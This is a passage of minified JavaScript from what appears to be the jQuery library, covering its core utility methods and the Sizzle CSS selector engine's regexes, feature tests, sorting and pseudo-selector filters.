		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (0 > e ? t : 0);
			return this.pushStack(0 <= n && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: Ye,
		sort: Me.sort,
		splice: Me.splice
	}, Ue.extend = Ue.fn.extend = function() {
		var t = arguments[0] || {},
			n = 1,
			o = arguments.length,
			i = !1,
			s, r, l, p, u, m;
		for ("boolean" == typeof t && (i = t, t = arguments[n] || {}, n++), "object" == typeof t || Ue
			.isFunction(t) || (t = {}), n === o && (t = this, n--); n < o; n++)
			if (null != (s = arguments[n]))
				for (r in s) l = t[r], p = s[r], t !== p && (i && p && (Ue.isPlainObject(p) || (u = Array
					.isArray(p))) ? (u ? (u = !1, m = l && Array.isArray(l) ? l : []) : m = l && Ue
					.isPlainObject(l) ? l : {}, t[r] = Ue.extend(i, m, p)) : void 0 !== p && (t[r] = p));
		return t
	}, Ue.extend({
		expando: "jQuery" + (o + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isFunction: function(e) {
			return "function" === Ue.type(e)
		},
		isWindow: function(e) {
			return null != e && e === e.window
		},
		isNumeric: function(e) {
			var t = Ue.type(e);
			return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
		},
		isPlainObject: function(e) {
			var t, n;
			return e && "[object Object]" === g.call(e) && (!(t = d(e)) || (n = Xe.call(t,
				"constructor") && t.constructor, "function" == typeof n && l.call(n) === f))
		},
		isEmptyObject: function(e) {
			for (var t in e) return !1;
			return !0
		},
		type: function(e) {
			return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? i[g.call(e)] ||
				"object" : typeof e
		},
		globalEval: function(e) {
			b(e)
		},
		camelCase: function(e) {
			return e.replace(s, "ms-").replace(t, c)
		},
		each: function(e, t) {
			var n = 0,
				a;
			if (p(e))
				for (a = e.length; n < a && !1 !== t.call(e[n], n, e[n]); n++);
			else
				for (n in e)
					if (!1 === t.call(e[n], n, e[n])) break;
			return e
		},
		trim: function(e) {
			return null == e ? "" : (e + "").replace(r, "")
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (p(Object(e)) ? Ue.merge(n, "string" == typeof e ? [e] : e) : Ye.call(n,
				e)), n
		},
		inArray: function(t, n, a) {
			return null == n ? -1 : e.call(n, t, a)
		},
		merge: function(t, n) {
			for (var a = +n.length, o = 0, i = t.length; o < a; o++) t[i++] = n[o];
			return t.length = i, t
		},
		grep: function(t, n, a) {
			for (var o = [], e = 0, i = t.length, s; e < i; e++) s = !n(t[e], e), s !== !a && o.push(t[
				e]);
			return o
		},
		map: function(t, n, a) {
			var o = 0,
				i = [],
				s, r;
			if (p(t))
				for (s = t.length; o < s; o++) r = n(t[o], o, a), null != r && i.push(r);
			else
				for (o in t) r = n(t[o], o, a), null != r && i.push(r);
			return qe.apply([], i)
		},
		guid: 1,
		proxy: function(t, n) {
			var o, i, s;
			if ("string" == typeof n && (o = t[n], n = t, t = o), Ue.isFunction(t)) return i = Be.call(
				arguments, 2), s = function() {
				return t.apply(n || this, i.concat(Be.call(arguments)))
			}, s.guid = t.guid = t.guid || Ue.guid++, s
		},
		now: Date.now,
		support: n
	}), "function" == typeof Symbol && (Ue.fn[Symbol.iterator] = Me[Symbol.iterator]), Ue.each(["Boolean",
		"Number", "String", "Function", "Array", "Date", "RegExp", "Object", "Error", "Symbol"
	], function(e, t) {
		i["[object " + t + "]"] = t.toLowerCase()
	});
	var u = function(L) {
		function N(t, n, a, i) {
			var e = n && n.ownerDocument,
				c = n ? n.nodeType : 9,
				p, g, m, y, v, x, _;
			if (a = a || [], "string" != typeof t || !t || 1 !== c && 9 !== c && 11 !== c) return a;
			if (!i && ((n ? n.ownerDocument || n : u) !== We && He(n), n = n || We, ze)) {
				if (11 !== c && (v = Y.exec(t)))
					if (!(p = v[1])) {
						if (v[2]) return F.apply(a, n.getElementsByTagName(t)), a;
						if ((p = v[3]) && ke.getElementsByClassName && n.getElementsByClassName) return F.apply(
							a, n.getElementsByClassName(p)), a
					} else if (9 === c) {
					if (!(m = n.getElementById(p))) return a;
					if (m.id === p) return a.push(m), a
				} else if (e && (m = e.getElementById(p)) && qe(n, m) && m.id === p) return a.push(m), a;
				if (ke.qsa && !z[t + " "] && (!Me || !Me.test(t))) {
					if (1 !== c) e = n, _ = t;
					else if ("object" !== n.nodeName.toLowerCase()) {
						for ((y = n.getAttribute("id")) ? y = y.replace(we, Ce) : n.setAttribute("id", y = me),
							x = Le(t), g = x.length; g--;) x[g] = "#" + y + " " + re(x[g]);
						_ = x.join(","), e = Z.test(t) && ie(n.parentNode) || n
					}
					if (_) try {
						return F.apply(a, e.querySelectorAll(_)), a
					} catch (e) {} finally {
						y === me && n.removeAttribute("id")
					}
				}
			}
			return Oe(t.replace(O, "$1"), n, a, i)
		}

		function a() {
			function t(a, o) {
				return n.push(a + " ") > Ae.cacheLength && delete t[n.shift()], t[a + " "] = o
			}
			var n = [];
			return t
		}

		function M(e) {
			return e[me] = !0, e
		}

		function K(e) {
			var t = We.createElement("fieldset");
			try {
				return !!e(t)
			} catch (e) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t), t = null
			}
		}

		function J(t, n) {
			for (var a = t.split("|"), o = a.length; o--;) Ae.attrHandle[a[o]] = n
		}

		function ee(e, t) {
			var n = t && e,
				a = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
			if (a) return a;
			if (n)
				for (; n = n.nextSibling;)
					if (n === t) return -1;
			return e ? 1 : -1
		}

		function te(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return "input" === n && t.type === e
			}
		}

		function ne(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return ("input" === n || "button" === n) && t.type === e
			}
		}

		function ae(e) {
			return function(t) {
				return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t
					.parentNode ? t.parentNode.disabled === e : t.disabled === e : t.isDisabled === e || t
					.isDisabled !== !e && Ee(t) === e : t.disabled === e : "label" in t && t.disabled === e
			}
		}

		function oe(t) {
			return M(function(n) {
				return n = +n, M(function(a, o) {
					for (var i = t([], a.length, n), s = i.length, r; s--;) a[r = i[s]] && (a[
						r] = !(o[r] = a[r]))
				})
			})
		}

		function ie(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}

		function se() {}

		function re(e) {
			for (var t = 0, n = e.length, a = ""; t < n; t++) a += e[t].value;
			return a
		}

		function le(t, n, a) {
			var o = n.dir,
				s = n.next,
				e = s || o,
				r = a && "parentNode" === e,
				d = v++;
			return n.first ? function(n, a, i) {
				for (; n = n[o];)
					if (1 === n.nodeType || r) return t(n, a, i);
				return !1
			} : function(n, a, c) {
				var i = [he, d],
					p, u, g;
				if (c) {
					for (; n = n[o];)
						if ((1 === n.nodeType || r) && t(n, a, c)) return !0;
				} else
					for (; n = n[o];)
						if (1 === n.nodeType || r)
							if (g = n[me] || (n[me] = {}), u = g[n.uniqueID] || (g[n.uniqueID] = {}), s &&
								s === n.nodeName.toLowerCase()) n = n[o] || n;
							else {
								if ((p = u[e]) && p[0] === he && p[1] === d) return i[2] = p[2];
								if (u[e] = i, i[2] = t(n, a, c)) return !0
							} return !1
			}
		}

		function de(t) {
			return 1 < t.length ? function(n, a, o) {
				for (var i = t.length; i--;)
					if (!t[i](n, a, o)) return !1;
				return !0
			} : t[0]
		}

		function ce(t, n, a) {
			for (var o = 0, i = n.length; o < i; o++) N(t, n[o], a);
			return a
		}

		function pe(t, n, a, o, s) {
			for (var e = [], r = 0, l = t.length, i; r < l; r++)(i = t[r]) && (a && !a(i, o, s) || (e.push(i),
				null != n && n.push(r)));
			return e
		}

		function ue(t, a, s, c, u, n) {
			return c && !c[me] && (c = ue(c)), u && !u[me] && (u = ue(u, n)), M(function(e, d, g, f) {
				var i = [],
					m = [],
					n = d.length,
					o = e || ce(a || "*", g.nodeType ? [g] : g, []),
					p = t && (e || !a) ? pe(o, i, t, g, f) : o,
					h = s ? u || (e ? t : n || c) ? [] : d : p,
					b, y, v;
				if (s && s(p, h, g, f), c)
					for (b = pe(h, m), c(b, [], g, f), y = b.length; y--;)(v = b[y]) && (h[m[y]] = !(p[
						m[y]] = v));
				if (!e) h = pe(h === d ? h.splice(n, h.length) : h), u ? u(null, d, h, f) : F.apply(d,
					h);
				else if (u || t) {
					if (u) {
						for (b = [], y = h.length; y--;)(v = h[y]) && b.push(p[y] = v);
						u(null, h = [], b, f)
					}
					for (y = h.length; y--;)(v = h[y]) && -1 < (b = u ? H(e, v) : i[y]) && (e[b] = !(d[
						b] = v))
				}
			})
		}

		function ge(t) {
			for (var n = t.length, o = Ae.relative[t[0].type], s = o || Ae.relative[" "], r = o ? 1 : 0, p = le(
					function(e) {
						return e === g
					}, s, !0), u = le(function(e) {
					return -1 < H(g, e)
				}, s, !0), l = [function(t, n, a) {
					var i = !o && (a || n !== Ne) || ((g = n).nodeType ? p(t, n, a) : u(t, n, a));
					return g = null, i
				}], g, d, f; r < n; r++)
				if (d = Ae.relative[t[r].type]) l = [le(de(l), d)];
				else {
					if (d = Ae.filter[t[r].type].apply(null, t[r].matches), d[me]) {
						for (f = ++r; f < n && !Ae.relative[t[f].type]; f++);
						return ue(1 < r && de(l), 1 < r && re(t.slice(0, r - 1).concat({
								value: " " === t[r - 2].type ? "*" : ""
							})).replace(O, "$1"), d, r < f && ge(t.slice(r, f)), f < n && ge(t = t.slice(
							f)), f < n && re(t))
					}
					l.push(d)
				} return de(l)
		}

		function fe(t, n) {
			var a = 0 < n.length,
				d = 0 < t.length,
				e = function(e, c, p, g, i) {
					var f = 0,
						m = "0",
						b = e && [],
						_ = [],
						w = Ne,
						v = e || d && Ae.find.TAG("*", i),
						x = he += Math.random() || .1,
						y = v.length,
						C, T, E;
					for (i && (Ne = c === We || c || i); m !== y && null != (C = v[m]); m++) {
						if (d && C) {
							for (T = 0, c || C.ownerDocument === We || (He(C), p = !ze); E = t[T++];)
								if (E(C, c || We, p)) {
									g.push(C);
									break
								} i && (he = x)
						}
						a && ((C = !E && C) && f--, e && b.push(C))
					}
					if (f += m, a && m !== f) {
						for (T = 0; E = n[T++];) E(b, _, c, p);
						if (e) {
							if (0 < f)
								for (; m--;) b[m] || _[m] || (_[m] = ve.call(g));
							_ = pe(_)
						}
						F.apply(g, _), i && !e && 0 < _.length && 1 < f + n.length && N.uniqueSort(g)
					}
					return i && (he = x, Ne = w), b
				};
			return a ? M(e) : e
		}
		var me = "sizzle" + 1 * new Date,
			u = L.document,
			he = 0,
			v = 0,
			be = a(),
			y = a(),
			z = a(),
			A = function(e, t) {
				return e === t && ($e = !0), 0
			},
			ye = {}.hasOwnProperty,
			C = [],
			ve = C.pop,
			E = C.push,
			F = C.push,
			xe = C.slice,
			H = function(e, t) {
				for (var n = 0, a = e.length; n < a; n++)
					if (e[n] === t) return n;
				return -1
			},
			I = /[\x20\t\r\n\f]+/g,
			O = /^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,
			P = /^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,
			Q = /^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
			R = /=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,
			S =
			/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
			T = /^(?:\\.|[\w-]|[^\0-\xa0])+$/,
			U = {
				ID: /^#((?:\\.|[\w-]|[^\0-\xa0])+)/,
				CLASS: /^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,
				TAG: /^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,
				ATTR: /^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,
				PSEUDO: /^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
				CHILD: /^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
				bool: /^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,
				needsContext: /^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i
			},
			V = /^(?:input|select|textarea|button)$/i,
			W = /^h\d$/i,
			X = /^[^{]+\{\s*\[native \w/,
			Y = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			Z = /[+~]/,
			_e = /\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,
			_ = function(e, t, n) {
				var a = "0x" + t - 65536;
				return a != a || n ? t : 0 > a ? String.fromCharCode(a + 65536) : String.fromCharCode(55296 |
					a >> 10, 56320 | 1023 & a)
			},
			we = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
			Ce = function(e, t) {
				return t ? "\0" === e ? "\uFFFD" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(
					16) + " " : "\\" + e
			},
			Te = function() {
				He()
			},
			Ee = le(function(e) {
				return !0 === e.disabled && ("form" in e || "label" in e)
			}, {
				dir: "parentNode",
				next: "legend"
			}),
			Se, ke, Ae, Ie, De, Le, Pe, Oe, Ne, je, $e, He, We, Re, ze, Me, Fe, Be, qe;
		try {
			F.apply(C = xe.call(u.childNodes), u.childNodes), C[u.childNodes.length].nodeType
		} catch (e) {
			F = {
				apply: C.length ? function(e, t) {
					E.apply(e, xe.call(t))
				} : function(e, t) {
					for (var n = e.length, a = 0; e[n++] = t[a++];);
					e.length = n - 1
				}
			}
		}
		for (Se in ke = N.support = {}, De = N.isXML = function(e) {
				var t = e && (e.ownerDocument || e).documentElement;
				return !!t && "HTML" !== t.nodeName
			}, He = N.setDocument = function(t) {
				var n = t ? t.ownerDocument || t : u,
					a, o;
				return n !== We && 9 === n.nodeType && n.documentElement ? (We = n, Re = We.documentElement,
					ze = !De(We), u !== We && (o = We.defaultView) && o.top !== o && (o.addEventListener ? o
						.addEventListener("unload", Te, !1) : o.attachEvent && o.attachEvent("onunload", Te)
						), ke.attributes = K(function(e) {
						return e.className = "i", !e.getAttribute("className")
					}), ke.getElementsByTagName = K(function(e) {
						return e.appendChild(We.createComment("")), !e.getElementsByTagName("*").length
					}), ke.getElementsByClassName = X.test(We.getElementsByClassName), ke.getById = K(
						function(e) {
							return Re.appendChild(e).id = me, !We.getElementsByName || !We
								.getElementsByName(me).length
						}), ke.getById ? (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							return e.getAttribute("id") === t
						}
					}, Ae.find.ID = function(e, t) {
						if ("undefined" != typeof t.getElementById && ze) {
							var n = t.getElementById(e);
							return n ? [n] : []
						}
					}) : (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							var n = "undefined" != typeof e.getAttributeNode && e.getAttributeNode(
								"id");
							return n && n.value === t
						}
					}, Ae.find.ID = function(t, n) {
						if ("undefined" != typeof n.getElementById && ze) {
							var a = n.getElementById(t),
								o, i, s;
							if (a) {
								if (o = a.getAttributeNode("id"), o && o.value === t) return [a];
								for (s = n.getElementsByName(t), i = 0; a = s[i++];)
									if (o = a.getAttributeNode("id"), o && o.value === t) return [a]
							}
							return []
						}
					}), Ae.find.TAG = ke.getElementsByTagName ? function(e, t) {
						return "undefined" == typeof t.getElementsByTagName ? ke.qsa ? t.querySelectorAll(
							e) : void 0 : t.getElementsByTagName(e)
					} : function(t, n) {
						var a = [],
							o = 0,
							i = n.getElementsByTagName(t),
							s;
						if ("*" === t) {
							for (; s = i[o++];) 1 === s.nodeType && a.push(s);
							return a
						}
						return i
					}, Ae.find.CLASS = ke.getElementsByClassName && function(e, t) {
						if ("undefined" != typeof t.getElementsByClassName && ze) return t
							.getElementsByClassName(e)
					}, Fe = [], Me = [], (ke.qsa = X.test(We.querySelectorAll)) && (K(function(e) {
						Re.appendChild(e).innerHTML = "<a id='" + me + "'></a><select id='" + me +
							"-\r\\' msallowcapture=''><option selected=''></option></select>", e
							.querySelectorAll("[msallowcapture^='']").length && Me.push(
								"[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"), e.querySelectorAll(
								"[selected]").length || Me.push(
								"\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"
								), e.querySelectorAll("[id~=" + me + "-]").length || Me.push("~="),
							e.querySelectorAll(":checked").length || Me.push(":checked"), e
							.querySelectorAll("a#" + me + "+*").length || Me.push(".#.+[+~]")
					}), K(function(e) {
						e.innerHTML =
							"<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
						var t = We.createElement("input");
						t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name",
							"D"), e.querySelectorAll("[name=d]").length && Me.push(
								"name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="), 2 !== e.querySelectorAll(
								":enabled").length && Me.push(":enabled", ":disabled"), Re
							.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled")
							.length && Me.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"),
							Me.push(",.*:")
					})), (ke.matchesSelector = X.test(Be = Re.matches || Re.webkitMatchesSelector || Re
						.mozMatchesSelector || Re.oMatchesSelector || Re.msMatchesSelector)) && K(function(
						e) {
						ke.disconnectedMatch = Be.call(e, "*"), Be.call(e, "[s!='']:x"), Fe.push("!=",
							":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)"
							)
					}), Me = Me.length && new RegExp(Me.join("|")), Fe = Fe.length && new RegExp(Fe.join(
						"|")), a = X.test(Re.compareDocumentPosition), qe = a || X.test(Re.contains) ?
					function(e, t) {
						var n = 9 === e.nodeType ? e.documentElement : e,
							a = t && t.parentNode;
						return e === a || a && 1 === a.nodeType && (n.contains ? n.contains(a) : e
							.compareDocumentPosition && 16 & e.compareDocumentPosition(a))
					} : function(e, t) {
						if (t)
							for (; t = t.parentNode;)
								if (t === e) return !0;
						return !1
					}, A = a ? function(e, t) {
						if (e === t) return $e = !0, 0;
						var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
						return n ? n : (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e
							.compareDocumentPosition(t) : 1, 1 & n || !ke.sortDetached && t
							.compareDocumentPosition(e) === n ? e === We || e.ownerDocument === u && qe(
								u, e) ? -1 : t === We || t.ownerDocument === u && qe(u, t) ? 1 : je ? H(
								je, e) - H(je, t) : 0 : 4 & n ? -1 : 1)
					} : function(t, n) {
						if (t === n) return $e = !0, 0;
						var a = 0,
							o = t.parentNode,
							e = n.parentNode,
							i = [t],
							s = [n],
							r;
						if (!o || !e) return t === We ? -1 : n === We ? 1 : o ? -1 : e ? 1 : je ? H(je, t) -
							H(je, n) : 0;
						if (o === e) return ee(t, n);
						for (r = t; r = r.parentNode;) i.unshift(r);
						for (r = n; r = r.parentNode;) s.unshift(r);
						for (; i[a] === s[a];) a++;
						return a ? ee(i[a], s[a]) : i[a] === u ? -1 : s[a] === u ? 1 : 0
					}, We) : We
			}, N.matches = function(e, t) {
				return N(e, null, null, t)
			}, N.matchesSelector = function(e, t) {
				if ((e.ownerDocument || e) !== We && He(e), t = t.replace(R, "='$1']"), ke.matchesSelector &&
					ze && !z[t + " "] && (!Fe || !Fe.test(t)) && (!Me || !Me.test(t))) try {
					var n = Be.call(e, t);
					if (n || ke.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
				} catch (t) {}
				return 0 < N(t, We, null, [e]).length
			}, N.contains = function(e, t) {
				return (e.ownerDocument || e) !== We && He(e), qe(e, t)
			}, N.attr = function(t, n) {
				(t.ownerDocument || t) !== We && He(t);
				var a = Ae.attrHandle[n.toLowerCase()],
					e = a && ye.call(Ae.attrHandle, n.toLowerCase()) ? a(t, n, !ze) : void 0;
				return void 0 === e ? ke.attributes || !ze ? t.getAttribute(n) : (e = t.getAttributeNode(n)) &&
					e.specified ? e.value : null : e
			}, N.escape = function(e) {
				return (e + "").replace(we, Ce)
			}, N.error = function(e) {
				throw new Error("Syntax error, unrecognized expression: " + e)
			}, N.uniqueSort = function(t) {
				var n = [],
					a = 0,
					o = 0,
					i;
				if ($e = !ke.detectDuplicates, je = !ke.sortStable && t.slice(0), t.sort(A), $e) {
					for (; i = t[o++];) i === t[o] && (a = n.push(o));
					for (; a--;) t.splice(n[a], 1)
				}
				return je = null, t
			}, Ie = N.getText = function(e) {
				var t = "",
					n = 0,
					o = e.nodeType,
					i;
				if (!o)
					for (; i = e[n++];) t += Ie(i);
				else if (1 === o || 9 === o || 11 === o) {
					if ("string" == typeof e.textContent) return e.textContent;
					for (e = e.firstChild; e; e = e.nextSibling) t += Ie(e)
				} else if (3 === o || 4 === o) return e.nodeValue;
				return t
			}, Ae = N.selectors = {
				cacheLength: 50,
				createPseudo: M,
				match: U,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function(e) {
						return e[1] = e[1].replace(_e, _), e[3] = (e[3] || e[4] || e[5] || "").replace(_e,
							_), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
					},
					CHILD: function(e) {
						return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || N.error(e[
								0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] ||
								"odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && N
							.error(e[0]), e
					},
					PSEUDO: function(e) {
						var t = !e[6] && e[2],
							n;
						return U.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : t && S.test(
								t) && (n = Le(t, !0)) && (n = t.indexOf(")", t.length - n) - t
							.length) && (e[0] = e[0].slice(0, n), e[2] = t.slice(0, n)), e.slice(0, 3))
					}
				},
				filter: {
					TAG: function(e) {
						var t = e.replace(_e, _).toLowerCase();
						return "*" === e ? function() {
							return !0
						} : function(e) {
							return e.nodeName && e.nodeName.toLowerCase() === t
						}
					},
					CLASS: function(e) {
						var t = be[e + " "];
						return t || (t = new RegExp("(^|[\\x20\\t\\r\\n\\f])" + e +
							"([\\x20\\t\\r\\n\\f]|$)")) && be(e, function(e) {
							return t.test("string" == typeof e.className && e.className ||
								"undefined" != typeof e.getAttribute && e.getAttribute(
								"class") || "")
						})
					},
					ATTR: function(t, n, a) {
						return function(o) {
							var i = N.attr(o, t);
							return null == i ? "!=" === n : !n || (i += "", "=" === n ? i === a :
								"!=" === n ? i !== a : "^=" === n ? a && 0 === i.indexOf(a) :
								"*=" === n ? a && -1 < i.indexOf(a) : "$=" === n ? a && i.slice(-a
									.length) === a : "~=" === n ? -1 < (" " + i.replace(I, " ") +
									" ").indexOf(a) : "|=" == n && (i === a || i.slice(0, a.length +
									1) === a + "-"))
						}
					},
					CHILD: function(i, t, n, a, d) {
						var e = "nth" !== i.slice(0, 3),
							u = "last" !== i.slice(-4),
							g = "of-type" === t;
						return 1 === a && 0 === d ? function(e) {
							return !!e.parentNode
						} : function(f, h, c) {
							var b = e == u ? "previousSibling" : "nextSibling",
								y = f.parentNode,
								v = g && f.nodeName.toLowerCase(),
								r = !c && !g,
								s = !1,
								x, _, w, C, T, E;
							if (y) {
								if (e) {
									for (; b;) {
										for (C = f; C = C[b];)
											if (g ? C.nodeName.toLowerCase() === v : 1 === C.nodeType)
												return !1;
										E = b = "only" === i && !E && "nextSibling"
									}
									return !0
								}
								if (E = [u ? y.firstChild : y.lastChild], u && r) {
									for (C = y, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] || (w[C
											.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T && x[2], C = T && y.childNodes[T]; C = ++T && C && C[b] ||
										(s = T = 0) || E.pop();)
										if (1 === C.nodeType && ++s && C === f) {
											_[i] = [he, T, s];
											break
										}
								} else if (r && (C = f, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
										(w[C.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T), !1 === s)
									for (;
										(C = ++T && C && C[b] || (s = T = 0) || E.pop()) && !((g ? C
												.nodeName.toLowerCase() === v : 1 === C.nodeType) && ++
											s && (r && (w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
												(w[C.uniqueID] = {}), _[i] = [he, s]), C === f)););
								return s -= d, s === a || 0 == s % a && 0 <= s / a
							}
						}
					},
					PSEUDO: function(t, n) {
						var o = Ae.pseudos[t] || Ae.setFilters[t.toLowerCase()] || N.error(
								"unsupported pseudo: " + t),
							e;
						return o[me] ? o(n) : 1 < o.length ? (e = [t, t, "", n], Ae.setFilters
							.hasOwnProperty(t.toLowerCase()) ? M(function(e, t) {
								for (var a = o(e, n), i = a.length, s; i--;) s = H(e, a[i]), e[
									s] = !(t[s] = a[i])
							}) : function(t) {
								return o(t, 0, e)
							}) : o
					}
				},
				pseudos: {
					not: M(function(e) {
						var t = [],
							n = [],
							o = Pe(e.replace(O, "$1"));
						return o[me] ? M(function(t, n, a, i) {
							for (var e = o(t, null, i, []), s = t.length, r; s--;)(r = e[s]) &&
								(t[s] = !(n[s] = r))
						}) : function(i, a, e) {
							return t[0] = i, o(t, null, e, n), t[0] = null, !n.pop()
						}
					}),
					has: M(function(e) {
						return function(t) {
							return 0 < N(e, t).length
						}
					}),
					contains: M(function(e) {
						return e = e.replace(_e, _),
							function(t) {
								return -1 < (t.textContent || t.innerText || Ie(t)).indexOf(e)
							}
					}),
					lang: M(function(e) {
						return T.test(e || "") || N.error("unsupported lang: " + e), e = e.replace(_e,
								_).toLowerCase(),
							function(t) {
								var n;
								do
									if (n = ze ? t.lang : t.getAttribute("xml:lang") || t.getAttribute(
											"lang")) return n = n.toLowerCase(), n === e || 0 === n
										.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t
									.nodeType);
								return !1
							}
					}),
					target: function(e) {
						var t = L.location && L.location.hash;
						return t && t.slice(1) === e.id
					},
					root: function(e) {
						return e === Re
					},
					focus: function(e) {
						return e === We.activeElement && (!We.hasFocus || We.hasFocus()) && !!(e.type || e
							.href || ~e.tabIndex)
					},
					enabled: ae(!1),
					disabled: ae(!0),
					checked: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && !!e.checked || "option" === t && !!e.selected
					},
					selected: function(e) {
						return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
					},
					empty: function(e) {
						for (e = e.firstChild; e; e = e.nextSibling)
							if (6 > e.nodeType) return !1;
						return !0
					},
					parent: function(e) {
						return !Ae.pseudos.empty(e)
					},
					header: function(e) {
						return W.test(e.nodeName)
					},
					input: function(e) {
						return V.test(e.nodeName)
					},
					button: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && "button" === e.type || "button" === t
					},
					text: function(e) {
						var t;
						return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e
							.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: oe(function() {
						return [0]
					}),
					last: oe(function(e, t) {
						return [t - 1]
					}),
					eq: oe(function(e, t, n) {
						return [0 > n ? n + t : n]
					}),
					even: oe(function(e, t) {
						for (var n = 0; n < t; n += 2) e.push(n);
						return e
					}),
					odd: oe(function(e, t) {
						for (var n = 1; n < t; n += 2) e.push(n);
						return e
					}),
					lt: oe(function(e, t, n) {
